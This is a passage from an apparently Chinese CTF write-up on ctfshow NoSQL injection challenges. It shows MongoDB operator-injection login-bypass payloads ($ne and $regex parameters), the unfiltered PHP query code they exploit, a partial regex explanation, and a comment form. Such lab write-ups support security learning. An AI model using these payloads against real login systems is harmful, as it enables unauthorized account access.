0X02``username[\$ne]=1&password[\$ne]=1``

``````{
'\$ne': '1'
},
'\$ne': '1'
}
}``````

### 0X03

``````//sql语句
\$query = new MongoDB\Driver\Query(\$data);
\$cursor = \$manager->executeQuery('ctfshow.ctfshow_user', \$query)->toArray();
//返回逻辑，无过滤
if(count(\$cursor)>0){
\$ret['msg']='登陆成功';
array_push(\$ret['data'], \$flag);
}  ````````username[\$ne]=1&password[\$ne]=ctfshow666nnneeaaabbbcc````username[\$regex]=f.*&password[\$ne]=1``

``username[\$regex]=^[^admin].*\$&password[\$ne]=1``
``^[^admin].*\$的话这个就随便作为字符，因为*是全部``

``````^的作用
1、限定开头
^匹配后面紧跟的字符为开头的字符（[ ]之外或数字、元字符之前），如^[0-9]，含义为以0-9中的数字为第一个数字开头。
2、取反:

\$的作用

## 发送评论编辑评论

|´・ω・)ノ
ヾ(≧∇≦*)ゝ
(☆ω☆)
（╯‵□′）╯︵┴─┴
￣﹃￣
(/ω＼)
∠( ᐛ 」∠)＿
(๑•̀ㅁ•́ฅ)
→_→
୧(๑•̀⌄•́๑)૭
٩(ˊᗜˋ*)و
(ノ°ο°)ノ
(´இ皿இ｀)
⌇●﹏●⌇
(ฅ´ω`ฅ)
(╯°A°)╯︵○○○
φ(￣∇￣o)
ヾ(´･ ･｀｡)ノ"
( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃
(ó﹏ò｡)
Σ(っ °Д °;)っ
( ,,´･ω･)ﾉ"(´っω･｀｡)
╮(╯▽╰)╭
o(*////▽////*)q
＞﹏＜
( ๑´•ω•) "(ㆆᴗㆆ)

Emoji

...